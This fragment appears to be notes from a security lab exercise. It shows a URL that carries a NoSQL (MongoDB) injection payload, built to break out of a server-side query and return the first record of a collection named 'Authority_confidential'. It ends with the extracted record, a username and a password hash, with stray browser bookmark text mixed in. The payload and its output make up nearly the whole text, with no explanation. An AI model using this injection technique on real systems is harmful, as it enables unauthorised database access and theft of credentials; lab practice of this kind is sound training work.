 219.153.49.228:42777/new_list.php?id=1'}); return ({title:tojson(db.Authority_confidential.find()[0]),content:'1
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
{ "_id" :
ObjectId("613e14b464d9e2531cdecc3f"),
1
"name" : "mozhe", "password" :
"a83cd5ad5ed3e1c5597441aaab289f5c",
"status" : "0" }